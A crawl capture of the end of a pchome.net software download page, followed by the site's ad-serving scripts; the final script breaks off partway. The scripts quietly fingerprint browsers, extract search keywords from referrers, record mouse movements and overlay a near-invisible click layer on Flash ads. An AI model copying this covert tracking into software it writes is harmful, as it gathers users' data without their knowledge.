          <p>电影院模拟器</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574547.html" title="蜘蛛坦克混沌核心" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/2x/t30thm-sfz.png" alt="蜘蛛坦克混沌核心" >
          <p>蜘蛛坦克混沌核心</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574546.html" title="工匠物语最新版(smithstory)" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/2v/t30slb-1g2f.png" alt="工匠物语最新版(smithstory)" >
          <p>工匠物语最新版(smithstory)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574545.html" title="侏罗纪VR手游" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/2v/t30sa0-1tpd.jpg" alt="侏罗纪VR手游" >
          <p>侏罗纪VR手游</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574543.html" title="恐怖冒险躲猫猫" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/2s/t30r9x-1k9t.png" alt="恐怖冒险躲猫猫" >
          <p>恐怖冒险躲猫猫</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574542.html" title="猫狗搜打撤" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/2s/t30qwg-1qm9.png" alt="猫狗搜打撤" >
          <p>猫狗搜打撤</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574540.html" title="咖啡店模拟器汉化版" >
          <img src="https://img-download.pchpic.net/download/1k9/xo/4v/t2zib9-138y.png" alt="咖啡店模拟器汉化版" >
          <p>咖啡店模拟器汉化版</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k7/mv/2v/rvnofc-17gy.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=42
body_size: 3951
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"60","zoneid":"42","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=42&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE2Njg2Ny5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4QiVCMSVFNCVCQyU5RiVFOCVCRSVCRSVFNiVBRCVBMyVFNSVCQyU4RiVFNSU4RiU5MSVFNSVCOCU4M0RMU1MlMjAzLjUlMjAlRTYlOEYlOTAlRTUlOEQlODclRTUlODUlODklRTclQkElQkYlRTglQkYlQkQlRTglQjglQUElRTUlOUIlQkUlRTUlODMlOEYlRTglQjQlQTglRTklODclOEYtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9ODcmc2U9Mg==&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2375
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2025-01-06\/17361415098781.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=JnpvbmVpZD00MiZzaXRlaWQ9JnVpZD0xMDAyJmFkc2lkPTg4JnBsYW5pZD0yOSZwbGFudHlwZT1jcGMmdXJsPWh0dHBzJTNBJTJGJTJGY2VzLnBjaG9tZS5uZXQmdnRpbWU9MjAyNS0xMi0xMyAyMzoxNjo1OSZpcD00My4xNzUuMTA0LjQx;04329685b52398f9efa051cb7730303e;&p=[base64]","adsid":"88","planid":"29","htmlcontrol":{"a":""}}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"60","zoneid":"42","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=70
body_size: 3949
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"70","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
